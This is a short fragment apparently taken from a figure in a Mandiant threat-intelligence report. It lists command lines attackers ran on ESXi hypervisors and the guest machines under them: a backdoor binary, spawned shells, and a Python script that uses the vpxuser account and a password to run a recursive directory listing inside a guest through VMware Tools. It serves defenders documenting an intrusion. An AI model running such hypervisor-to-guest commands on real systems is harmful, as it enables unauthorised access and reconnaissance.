 ESXi Hypervisors
> /bin/rdt -i
> sh -c /bin/sh
> /bin/sh
> python e.py 127.0.0.1 vpxuser <password> <target guest machine> C:\Windows\sys-
tem32\cmd.exe /c dir /od /s /a c:\ > C:\Windows\Temp\TS_<REDACTED>.tmp 2>nul
Guest machines
running under ESXi
Hypervisors
> “ C:\Program Files\VMware\Vmware Tools\vmtoolsd.exe”
> C:\Windows\system32\cmd.exe /c dir /od /s /a c:\ > C:\Windows\Temp\TS_<REDACTED>.tmp 2>nul
MANDIANT